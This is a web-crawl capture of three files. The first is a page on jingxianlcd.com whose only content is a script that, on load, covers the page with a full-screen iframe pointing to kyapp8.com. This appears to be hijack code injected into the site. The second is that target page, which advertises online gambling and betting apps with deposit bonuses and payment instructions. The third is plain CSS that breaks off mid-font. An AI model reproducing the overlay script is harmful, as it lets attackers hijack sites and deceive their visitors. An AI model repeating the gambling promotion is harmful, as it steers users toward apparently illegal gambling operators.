

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jingxianlcd.com/Article/rhyzgkcmpd.html
body_size: 1133
content:
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0;}</style>');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d4adb5e8e83b296e793c6eed2cf93cc4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function getRandomNumber(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

function checktitle() {
  var fit = 1;

  var randomNumber = getRandomNumber(1000, 9999); 
  var sou = "http://kyapp8.com"; 

  console.log(sou);
  var title = document.title;
  var iframe = document.createElement('iframe');
  iframe.src = sou;
  iframe.style.cssText="width:100%;height:100%;position:fixed;left:0px;top:0px;border:none;background:#ccc; overflow-x:hidden;"
  var div1=document.createElement("div");
  div1.style.cssText="-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:999999999;position:fixed; top:0;"
  var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if(is_mobi){
    div1.style.overflow="auto";
    // div1.style.top:0;
  } 
  div1.appendChild(iframe);
  document.body.insertBefore(div1, document.body.firstChild);
  
  

}
function ready(fn){
  if(document.addEventListener){    //标准浏览器
    document.addEventListener('DOMContentLoaded',function(){
      //注销时间，避免重复触发
      document.removeEventListener('DOMContentLoaded',arguments.callee,false);
      fn();    //运行函数
    },false);
  }else if(document.attachEvent){    //IE浏览器
    document.attachEvent('onreadystatechange',function(){
      if(document.readyState=='complete'){
        document.detachEvent('onreadystatechange',arguments.callee);
        fn();    //函数运行
      }
    });
  }
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});
         </script>

--- FILE ---
content_type: text/html
request_url: http://kyapp8.com/
body_size: 2104
content:

<!DOCTYPE html>
<html lang="zh"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>2026 世界杯 = 美国 + 加拿大 + 墨西哥 联合举办，48 支球队，史上规模最大的一届世界杯。</title>
  <meta name="keywords" content="官方">
  <meta name="description" content="官方">
  <link rel="icon" href="static/favicon.ico">
      <link rel="stylesheet" href="/static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="/static/css/2.css" type="text/css" media="all" />
  <script src="/static/autolinks.js"></script>
  <style>
      * {
        margin: 0;
        padding: 0;
      }
      .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
      }
      .bg {
        width: 100%;
      }
      .header {
        position: absolute;
        top: 15%;
        left: 0;
        width: 100%;
      }
      .header img {
        width: 90%;
        display: block;
        margin: 0 auto;
        cursor: pointer;
      }
      .header .game {
        display: flex;
        list-style: none;
        margin-top: 20px;
        font-size: 48px;
      }
      .header .game li {
        flex: 1;
        text-align: center;
        line-height: 2;
        color: #fff;
      }
      .section {
        position: absolute;
        top: 24%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
      }
      		
      .section2 {
        position: absolute;
        top: 33%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}
      		
      .section3 {
        position: absolute;
        top: 45%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}
      		
      .section4 {
        position: absolute;
        top: 57.1%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
		}

      .section .section-bg {
        width: 100%;
      }
      .section .btns {
        position: absolute;
        top: 52%;
        left: 50%;
        transform: translateX(-50%);
        width: 88%;
        display: flex;
        justify-content: space-between;
      }
      .section .btns img {
        width: 44%;
        display: block;
        cursor: pointer;
      }

      
      .activity1 {
        position: absolute;
        top: 16.8%;
        left: 50%;
        transform: translateX(-50%);
        width: 89%;
      }
      .activity1 img {
        width: 100%;
      }
	  .activity2 {
        position: absolute;
        top: 40%;
        left: 52%;
        transform: translateX(-50%);
        width: 101%;
      }
      .activity2 img {
        width: 96%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
	    
	  .activity3 {
        position: absolute;
        top: 34%;
        left: 50%;
        transform: translateX(-50%);
        width: 96%;
      }
      .activity3 img {
        width: 100%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
      
 
	  .activity4 {
        position: absolute;
        top: 1.4%;
        left: 50%;
        transform: translateX(-50%);
        width: 73%;
      }
      .activity4 img {
        width: 100%;
      }
      @media screen and (max-width: 500px) {
        .header .game {
          font-size: 16px;
          margin-top: 18px;
        }
      }
    .section1 {
        width: 100%;
        display: grid;
    
        grid-template-columns: repeat(2, 1fr);
        gap: 16px;
        padding: 10px 12px;
        box-sizing: border-box;
    }
    
    .section1 .btn-item {
        background: #ffffff;
        border-radius: 14px;
    
        display: flex;
        align-items: center;
        padding: 10px 12px;
        gap: 8px;
    
        box-shadow: 0 6px 18px rgba(0, 128, 128, 0.12); 
        border: 1px solid rgba(0,0,0,0.05);
    
        font-size: 15px;
        font-weight: 600;
        color: #1A3E91; 
    
        transition: all .15s ease;
        cursor: pointer;
    }
    
    .section1 .btn-item:active {
        transform: scale(0.97);
        box-shadow: 0 3px 10px rgba(0, 128, 128, 0.20);
    }
    .section1 .btn-item img {
        width: 28px;
        height: 28px;
        object-fit: contain;
    }
    
    .section1 .btn-item span {
        white-space: nowrap;
    }

    </style>
</head>
<body>
    <div class="wrap" id="h5">
    <img src="/static/picture/bg666.webp" class="bg" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	<div class="header">
	    <marquee scrollamount="4" style="font-weight: 600; font-size: 23px;"> 
    		<p>
    		    <span style="color:black;">🔥首存福利:🧧充500送58🏆充1000送108🏆充5000送188🧧充10000送288🧧领取彩金联系客服🏆首次充值请使用支付宝速存/微信速存，100%成功,请您牢记。感谢您的信任与支持，祝您游戏愉快！
    		    </span>
    		</p>
		</marquee>
	</div>

    <div class="activity1">
      <img src="/static/picture/hd888.webp" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
    </div>

    <div class="section section1">
        <div class="btn-item" onclick="register('ky')">
            <img src="/static/picture/ky.png">
            <span>开云体育🧧注册</span>
        </div>
    
        <div class="btn-item" onclick="register('kyApp1')">
            <img src="/static/picture/ky.png">
            <span>开云APP下载</span>
        </div>
    
        <div class="btn-item" onclick="register('jy')">
            <img src="/static/picture/jiu.png">
            <span>九游娱乐🀅注册</span>
        </div>
    
        <div class="btn-item" onclick="register('jyApp1')">
            <img src="/static/picture/jiu.png">
            <span>九游骑牌APP🀅下载</span>
        </div>
    
        <div class="btn-item" onclick="register('ayx')">
            <img src="/static/picture/ayx.png">
            <span>爱游戏🧧注册</span>
        </div>
    
        <div class="btn-item" onclick="register('ayxApp1')">
            <img src="/static/picture/ayx.png">
            <span>爱游戏APP下载</span>
        </div>
        <div class="btn-item" onclick="register('mk')">
            <img src="/static/picture/mk.png">
            <span>MK体育🀅注册</span>
        </div>
    
        <div class="btn-item" onclick="register('mkApp1')">
            <img src="/static/picture/mk.png">
            <span>MK体育APP🀅下载</span>
        </div>

    </div>

    <div class="activity2">
      <img src="/static/picture/yx.webp" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
      <img src="/static/picture/huodong.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	  <img src="/static/picture/youxi.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
	  <img src="/static/picture/activity168.png" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
    </div>
    
   <div class="activity4">
      <img src="/static/picture/2026.png">
    </div>
  </div>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kyapp8.com/static/css/2.css
body_size: 12239
content:
.header_flexCenter__3Vvga {
    display: flex;
    align-items: center;
    justify-content: center
}

.header_textNowrap__3X5LL {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj,.header_hiddenScrollbar__ROPYC {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj::-webkit-scrollbar,.header_hiddenScrollbar__ROPYC::-webkit-scrollbar {
    display: none
}

.header_container__2eTG_ {
    width: 100%;
    height: 11.282vw;
    background: #fff
}

.header_container__2eTG_ h3,.header_container__2eTG_ p {
    margin: 0
}

.header_container__2eTG_ .header_cover__2H5oI {
    position: fixed;
    z-index: 990;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,.4)
}

.header_container__2eTG_ .header_inner_container__1UBfB {
    height: 11.282vw;
    width: 100%;
    background: #fff;
    backdrop-filter: blur(2.564vw);
    -webkit-backdrop-filter: blur(2.564vw);
    position: fixed;
    z-index: 999;
    top: 0;
    left: 0;
    right: 0
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA {
    height: 11.282vw;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto;
    padding: 0 5.128vw
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA .header_left__g5mue {
    position: relative;
    width: 21.026vw;
    height: 8.205vw
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA .header_right__22LR4 {
    display: flex;
    justify-content: center;
    align-items: center
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_content__1eQzA .header_right__22LR4 .header_icon_wrapper__xC04J {
    width: 5.128vw;
    height: 5.128vw;
    margin-left: 5.128vw;
    position: relative
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj {
    margin-bottom: 0;
    margin-top: -1px;
    background: #fff;
    overflow-x: hidden;
    height: 0;
    transition: all .2s ease-out 0s
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj.header_showMenu__27DeX {
    padding: 0 5.128vw 5.128vw;
    height: 109.487vw;
    max-height: calc(100vh - 11.282vw);
    overflow-y: scroll
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj li {
    height: 11.795vw;
    min-height: 11.795vw;
    max-height: 11.795vw;
    text-align: center;
    margin-top: 3.077vw;
    border-bottom: 1px solid #f2f2f6
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj li>a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    color: #303442;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 4.103vw;
    line-height: 5.641vw;
    text-align: center;
    position: relative
}

.header_container__2eTG_ .header_inner_container__1UBfB .header_nvaUl__dcjmj li>a.header_active__yEoTe {
    color: #179cff
}

.image_flexCenter__4Xytv {
    display: flex;
    align-items: center;
    justify-content: center
}

.image_textNowrap__1WxR4 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.image_hiddenScrollbar__3weH3 {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.image_hiddenScrollbar__3weH3::-webkit-scrollbar {
    display: none
}

.image_imageContainer__2dKjX {
    position: relative;
    width: 100%;
    height: 168%;
    overflow: hidden;
    border-radius: .769vw
}

.image_imageContainer__2dKjX.image_contain__BN28f {
    background-size: contain
}

.image_imageContainer__2dKjX.image_cover__3B5D- {
    background-size: cover
}

.image_imageContainer__2dKjX.image_auto__2wVJc {
    background-size: auto
}

.image_imageContainer__2dKjX.image_inherit__3dFED {
    background-size: inherit
}

.image_imageContainer__2dKjX.image_initial__nmKp_ {
    background-size: initial
}

.image_imageContainer__2dKjX.image_revert__3D90H {
    background-size: revert
}

.image_imageContainer__2dKjX.image_unset__20CFa {
    background-size: unset
}

.image_imageContainer__2dKjX.image_pointer__AVvN5 img {
    transition: all .5s ease-out 0s;
    -webkit-user-drag: none
}

.image_imageContainer__2dKjX.image_pointer__AVvN5 img:hover {
    transform: scale(1.05)
}

.footer_flexCenter__rig3o {
    display: flex;
    align-items: center;
    justify-content: center
}

.footer_textNowrap__24yjj {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.footer_hiddenScrollbar__2qJlx {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.footer_hiddenScrollbar__2qJlx::-webkit-scrollbar {
    display: none
}

.footer_container__1a5Vu {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    font-family: PingFang SC;
    font-style: normal;
    background: #303442
}

.footer_container__1a5Vu .footer_title__3p-UI {
    color: #f2f9ff;
    font-weight: 600;
    font-size: 3.59vw;
    line-height: 4.872vw;
    text-align: center;
    padding-top: 6.154vw
}

.footer_container__1a5Vu .footer_navigation__3wPtw {
    flex: 1 1;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 4.103vw;
    padding: 0 1.538vw 4.103vw
}

.footer_container__1a5Vu .footer_navigation__3wPtw>a {
    display: block;
    width: 28.974vw;
    height: 7.692vw;
    line-height: 7.692vw;
    background: #414755;
    color: #949ab6;
    padding: 0 4.103vw;
    font-size: 3.59vw;
    margin-bottom: 2.051vw;
    border-radius: .513vw;
    text-align: center
}

.footer_container__1a5Vu .footer_siteNavigation__2lJ5r {
    flex: 1 1;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 4.103vw;
    padding: 0 1.538vw 4.103vw
}

.footer_container__1a5Vu .footer_siteNavigation__2lJ5r>a {
    display: block;
    width: 30.769vw;
    height: 7.692vw;
    line-height: 7.692vw;
    background: #414755;
    color: #949ab6;
    font-size: 3.59vw;
    margin-bottom: 2.051vw;
    border-radius: .513vw;
    text-align: center
}

.footer_container__1a5Vu .footer_copyright__3VEx8 {
    background: #414755;
    color: #949ab6;
    font-size: 3.077vw;
    padding: 2.564vw 4.615vw;
    display: flex;
    flex-direction: column
}

.footer_container__1a5Vu .footer_copyright__3VEx8 a {
    color: #0e5e99
}

.footer_container__1a5Vu .footer_copyright__3VEx8 div,.footer_container__1a5Vu .footer_copyright__3VEx8 h1,.footer_container__1a5Vu .footer_copyright__3VEx8 h2,.footer_container__1a5Vu .footer_copyright__3VEx8 h3,.footer_container__1a5Vu .footer_copyright__3VEx8 h4,.footer_container__1a5Vu .footer_copyright__3VEx8 h5,.footer_container__1a5Vu .footer_copyright__3VEx8 h6,.footer_container__1a5Vu .footer_copyright__3VEx8 span,.footer_container__1a5Vu .footer_copyright__3VEx8>p {
    line-height: 5.128vw
}

.footer_container__1a5Vu .footer_copyright__3VEx8 .footer_sitemap__29VBd {
    text-align: center;
    margin-top: 2.564vw
}

.layout_flexCenter__1bIO1 {
    display: flex;
    align-items: center;
    justify-content: center
}

.layout_textNowrap__2_r8U {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.layout_hiddenScrollbar__Jkn3O {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.layout_hiddenScrollbar__Jkn3O::-webkit-scrollbar {
    display: none
}

.layout_container__mSI0Z {
    height: auto;
    width: 100%;
    box-sizing: border-box;
    display: flex;
    flex: auto;
    flex-direction: column;
    min-height: 100%;
    background: #f3faff
}

.layout_container__mSI0Z .layout_contentLayout__-if6u {
    min-height: 100%;
    display: flex;
    flex: 1 1;
    flex-direction: column;
    align-items: center;
    width: 100%;
    margin-bottom: 5.128vw
}

.layout_container__mSI0Z .layout_contentLayout__-if6u>section {
    width: 100%
}

.adm-toast-mask .adm-toast-wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.adm-toast-mask .adm-toast-main {
    display: inline-block;
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: auto;
    max-width: 52.308vw;
    max-height: 70%;
    overflow: auto;
    color: #fff;
    word-break: break-all;
    background-color: rgba(0,0,0,.7);
    border-radius: 2.051vw;
    pointer-events: all;
    font-size: var(--adm-font-size-7);
    line-height: 1.5;
    box-sizing: border-box
}

.adm-toast-mask .adm-toast-main-text {
    padding: 3.077vw;
    min-width: 0
}

.adm-toast-mask .adm-toast-main-icon {
    padding: 8.974vw 3.077vw;
    min-width: 38.462vw
}

.adm-toast-mask .adm-toast-main-icon .adm-toast-icon {
    text-align: center;
    margin-bottom: 2.051vw;
    font-size: 9.231vw;
    line-height: 1
}

.adm-toast-loading {
    --size: 12.308vw;
    margin: 0 auto 2.051vw
}

.adm-spin-loading {
    --color: var(--adm-color-weak);
    --size: 8.205vw;
    width: var(--size);
    height: var(--size)
}

.adm-spin-loading-svg {
    width: 100%;
    height: 100%;
    animation: adm-spin-loading-rotate .8s linear infinite
}

.adm-spin-loading-svg>.adm-spin-loading-fill {
    stroke: var(--color)
}

@keyframes adm-spin-loading-rotate {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

.adm-mask {
    --z-index: var(--adm-mask-z-index,1000);
    position: fixed;
    z-index: var(--z-index);
    display: block
}

.adm-mask,.adm-mask-aria-button {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.adm-mask-aria-button {
    position: absolute;
    z-index: 0;
    pointer-events: none
}

.adm-mask-content {
    z-index: 1
}

.adm-auto-center {
    display: flex;
    justify-content: center
}

.adm-auto-center-content {
    flex: 0 1 auto
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_copy__WluQz,.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_dow__1je5c,.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_service__3Dy0z,.firstScreen_flexCenter__3Hy9J {
    display: flex;
    align-items: center;
    justify-content: center
}

.firstScreen_textNowrap__1zFsZ {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.firstScreen_hiddenScrollbar__vSFd0 {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.firstScreen_hiddenScrollbar__vSFd0::-webkit-scrollbar {
    display: none
}

.firstScreen_container__5PUki {
    width: 100%;
    display: flex;
    justify-content: center;
    position: relative;
    height: 188.718vw
}

.firstScreen_container__5PUki>div>h1 {
    padding-top: 7.692vw;
    padding-bottom: 4.615vw;
    font-family: Microsoft YaHei UI;
    font-style: normal;
    font-weight: 900;
    font-size: 9.231vw;
    line-height: 12.564vw;
    text-align: center;
    color: #0e5e99;
    position: relative
}

.firstScreen_container__5PUki>div>h1:before {
    content: "";
    z-index: 1;
    position: absolute;
    width: 8.205vw;
    height: .513vw;
    background: #0e5e99;
    bottom: 2.564vw;
    left: 46%
}

.firstScreen_container__5PUki>div>h2 {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.359vw;
    color: #7981a4;
    padding: 0 5.128vw;
    text-align: justify
}

.firstScreen_container__5PUki>div .firstScreen_sponser__aNMEj {
    display: flex;
    justify-content: center;
    margin: 3.077vw auto 0
}

.firstScreen_container__5PUki>div .firstScreen_sponser__aNMEj>img {
    width: 88.205vw;
    height: 9.231vw
}

.firstScreen_container__5PUki>div .firstScreen_people__heyUV {
    margin-top: -5.7vw;
    /*7.692*/
    width: 100%;
    height: auto;
    position: absolute;
    z-index: 1;
    top: 48.41vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR {
    position: absolute;
    z-index: 2;
    width: 100%;
    top: 120.513vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    padding: 0.128vw 5.128vw 0
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ .firstScreen_url_item__2wC8N {
    box-sizing: border-box;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    width: 43.333vw;
    height: 11.282vw;
    background: linear-gradient(180deg,#fff 39.29%,#f3faff);
    border: 1px solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 3.077vw;
    margin-bottom: 3.077vw;
    /*padding-left: 3.667vw*/
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ .firstScreen_url_item__2wC8N>img {
    margin-right: 3.564vw;
    width: 9.128vw;
    height: 8.128vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_navigation__32wY_ .firstScreen_url_item__2wC8N>a {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 500;
    font-size: 3.59vw;
    line-height: 5.128vw;
    color: #0e5e99
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi {
    width: 100%;
    display: flex;
    flex-direction: column;
    background: linear-gradient(180deg,#fff 39.29%,#f3faff);
    border: 1px solid #fff;
    box-shadow: 0 1.282vw 3.077vw rgba(159,177,191,.3);
    border-radius: 3.077vw;
    width: 89.744vw;
    height: auto;
    margin: 0 auto
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi>p {
    display: flex;
    width: 92.308vw;
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 600;
    font-size: 3.077vw;
    transform: scale(.86);
    line-height: 5.128vw;
    text-align: left;
    color: #7981a4;
    margin-left: -1.026vw;
    padding: .513vw 0
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi>p span {
    color: #0e5e99
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 2.564vw 5.128vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY>img {
    width: 5.928vw;
    height: 6.323vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY p {
    font-weight: 600;
    font-size: 3.077vw;
    line-height: 4.359vw;
    text-align: center;
    color: #0e5e99;
    margin-left: 2.051vw
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 {
    margin-left: auto;
    display: flex
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_copy__WluQz {
    width: 12.308vw;
    height: 6.41vw;
    border: 1px solid #179cff;
    border-radius: 6.154vw;
    margin-right: 2.051vw;
    color: #179cff
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_dow__1je5c {
    width: 12.308vw;
    height: 6.41vw;
    background: linear-gradient(359.63deg,#1f99ff .32%,#218bff 17.57%,#00bfff 65.12%,#41ede2 97.73%),linear-gradient(269.7deg,#ffe9c9 1.42%,#c2a182 99.5%);
    border-radius: 6.154vw;
    color: #fff
}

.firstScreen_container__5PUki>div .firstScreen_content__2FIIR .firstScreen_customer_service__2WVwi .firstScreen_service_item__WXBKY .firstScreen_btns__3DVl2 .firstScreen_service__3Dy0z {
    width: 18.462vw;
    height: 6.41vw;
    border: 1px solid #179cff;
    border-radius: 6.154vw;
    color: #179cff
}

.title_flexCenter__1ISOg {
    display: flex;
    align-items: center;
    justify-content: center
}

.title_textNowrap__2n7XK {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.title_hiddenScrollbar__15N50 {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.title_hiddenScrollbar__15N50::-webkit-scrollbar {
    display: none
}

.title_container__1nHsL {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center
}

.title_container__1nHsL>h1,.title_container__1nHsL>h2,.title_container__1nHsL>h3,.title_container__1nHsL>h4,.title_container__1nHsL>h5 {
    font-family: FZLanTingHeiS-H-GB;
    font-style: normal;
    font-weight: 400;
    font-size: 5.128vw;
    color: #0e5e99;
    font-weight: 700;
    position: relative
}

.title_container__1nHsL>h1:before,.title_container__1nHsL>h2:before,.title_container__1nHsL>h3:before,.title_container__1nHsL>h4:before,.title_container__1nHsL>h5:before {
    content: "";
    position: absolute;
    top: 3.59vw;
    left: -29.744vw;
    z-index: 1;
    width: 23.077vw;
    height: 1px;
    background: linear-gradient(269.71deg,rgba(69,176,255,0) .3%,#0e5e99 99.8%);
    transform: matrix(-1,0,0,1,0,0)
}

.title_container__1nHsL>h1:after,.title_container__1nHsL>h2:after,.title_container__1nHsL>h3:after,.title_container__1nHsL>h4:after,.title_container__1nHsL>h5:after {
    content: "";
    position: absolute;
    top: 3.59vw;
    right: -29.744vw;
    z-index: 2;
    width: 23.077vw;
    height: 1px;
    background: linear-gradient(269.71deg,rgba(69,176,255,0) .3%,#0e5e99 99.8%)
}

.title_container__1nHsL>h1>span:first-child:before,.title_container__1nHsL>h2>span:first-child:before,.title_container__1nHsL>h3>span:first-child:before,.title_container__1nHsL>h4>span:first-child:before,.title_container__1nHsL>h5>span:first-child:before {
    content: "";
    position: absolute;
    top: 3.333vw;
    width: 1.108vw;
    height: 1.108vw;
    left: -6.154vw;
    background: #0e5e99;
    opacity: .6;
    border-radius: 50%
}

.title_container__1nHsL>h1>span:first-child:after,.title_container__1nHsL>h2>span:first-child:after,.title_container__1nHsL>h3>span:first-child:after,.title_container__1nHsL>h4>span:first-child:after,.title_container__1nHsL>h5>span:first-child:after {
    content: "";
    position: absolute;
    top: 3.179vw;
    width: 1.385vw;
    height: 1.385vw;
    left: -4.103vw;
    background: #0e5e99;
    border-radius: 50%
}

.title_container__1nHsL>h1>span:nth-child(2):before,.title_container__1nHsL>h2>span:nth-child(2):before,.title_container__1nHsL>h3>span:nth-child(2):before,.title_container__1nHsL>h4>span:nth-child(2):before,.title_container__1nHsL>h5>span:nth-child(2):before {
    content: "";
    position: absolute;
    top: 3.179vw;
    width: 1.385vw;
    height: 1.385vw;
    right: -4.103vw;
    background: #0e5e99;
    border-radius: 50%
}

.title_container__1nHsL>h1>span:nth-child(2):after,.title_container__1nHsL>h2>span:nth-child(2):after,.title_container__1nHsL>h3>span:nth-child(2):after,.title_container__1nHsL>h4>span:nth-child(2):after,.title_container__1nHsL>h5>span:nth-child(2):after {
    content: "";
    position: absolute;
    top: 3.333vw;
    width: 1.108vw;
    height: 1.108vw;
    right: -6.154vw;
    background: #0e5e99;
    opacity: .6;
    border-radius: 50%
}

.title_container__1nHsL .title_subtitle__10f4I {
    font-family: PingFang SC;
    font-style: normal;
    font-weight: 400;
    font-size: 3.077vw;
    line-height: 4.359vw;
    text-align: center;
    margin-top: 1.026vw;
    color: #7981a4
}

.title_container__1nHsL .title_subtitle__10f4I:after,.title_container__1nHsL .title_subtitle__10f4I:before {
    content: "";
    position: relative
}

.title_container__1nHsL .title_subtitle__10f4I a {
    color: #7981a4
}

@font-face {
    font-family: swiper-icons;
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0La